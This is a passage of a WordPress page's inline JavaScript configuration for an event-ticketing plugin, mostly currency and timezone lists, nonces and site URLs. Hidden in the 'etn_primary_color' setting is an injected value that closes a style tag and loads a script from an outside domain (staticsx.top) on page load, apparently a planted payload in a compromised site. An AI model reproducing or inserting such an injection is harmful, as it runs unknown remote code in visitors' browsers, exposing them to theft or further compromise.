kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"7:28 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"e806df3857","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","location_map_nonce":"f26f74cd6a","scanner_nonce":"7fd0677ea3","attendee_page_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=4.0.53" id="etn-qr-code-custom-js"></script>
<script type="text/javascript" id="etn-map-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"ffd1e4a146","ticket_status_nonce":"b9351aa7d4","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian 